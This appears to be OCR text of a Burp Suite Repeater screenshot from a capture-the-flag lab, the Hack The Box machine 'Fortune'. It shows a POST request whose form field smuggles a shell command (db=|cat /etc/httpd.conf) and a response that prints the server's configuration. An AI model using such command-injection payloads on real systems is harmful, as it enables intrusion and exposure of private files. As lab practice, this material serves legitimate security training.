 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < ▾ > ▾ Target: http://10.10.10.127 ?
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.127/
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
db=|cat /etc/httpd.conf
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Your fortune is:
server "fortune.htb" {
listen on * port 80
location "/" {
root "/htdocs/fortune"
}
location "/select" {
fastcgi socket "/run/fortune/fortuned.socket"
}
}
server "fortune.htb" {
listen on * tls port 443
tls client ca "/etc/ssl/ca-chain.crt"
location "/" {
root "/htdocs/sshauth"
}
location "/generate" {
fastcgi socket "/run/sshauth/sshauthd.socket"
}
}
server "fortune.htb" {
listen on * port 8081
# Temproary
location "/" {
root "/htdocs/pgadmin4"
}
# Disabled due to connection affinity concerns. -Charlie
# location "*" {
# fastcgi socket "/run/pgadmin4/pgadmin4.socket"
# }
}
Try again!
© 2019 Bernie Lim
Done 1,385 bytes | 222 millis